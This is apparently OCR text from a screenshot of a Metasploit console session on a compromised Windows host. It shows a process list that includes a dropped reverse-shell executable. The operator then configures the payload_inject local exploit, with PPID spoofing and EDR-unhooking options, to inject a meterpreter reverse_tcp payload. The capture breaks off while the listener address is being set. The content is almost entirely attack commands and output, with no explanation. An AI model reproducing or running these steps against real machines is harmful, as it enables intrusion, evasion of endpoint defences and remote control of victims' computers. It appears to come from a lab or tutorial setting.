 tmoose@ubuntu: ~/rapid7/metasploit-framework
8:53 AM
7276 3840 revtcpx64.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Users\msfuser\Downloads\revtcpx64.exe
7324 780 HxTsr.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Program Files\WindowsApps\microsoft.windowscommunicationsapps_17.8827
.22055.0_x64__8wekyb3d8bbwe\HxTsr.exe
7336 580 svchost.exe
7340 780 RuntimeBroker.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Windows\System32\RuntimeBroker.exe
7440 780 RuntimeBroker.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Windows\System32\RuntimeBroker.exe
7500 580 svchost.exe
7604 580 svchost.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Windows\System32\svchost.exe
7744 3840 MSASCuiL.exe x64 1 DESKTOP-D1E425Q\msfuser C:\Program Files\Windows Defender\MSASCuiL.exe
7832 580 svchost.exe
7860 3840 OneDrive.exe x86 1 DESKTOP-D1E425Q\msfuser C:\Users\msfuser\AppData\Local\Microsoft\OneDrive\OneDrive.exe
8072 580 svchost.exe
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/payload_inject) > use ppid 2728
[-] No results from search
[-] Failed to load module: ppid
msf5 exploit(windows/local/payload_inject) > set ppid 2728
ppid => 2728
msf5 exploit(windows/local/payload_inject) > set session 2
session => 2
msf5 exploit(windows/local/payload_inject) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.135